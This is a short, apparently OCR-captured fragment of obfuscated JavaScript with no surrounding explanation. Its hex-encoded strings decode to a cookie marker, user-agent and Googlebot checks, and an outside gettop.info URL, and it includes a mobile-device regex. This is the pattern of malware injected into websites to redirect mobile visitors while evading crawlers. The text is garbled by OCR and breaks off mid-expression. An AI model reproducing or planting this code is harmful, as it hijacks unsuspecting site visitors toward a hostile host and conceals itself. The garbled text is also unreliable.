
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))var
_0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|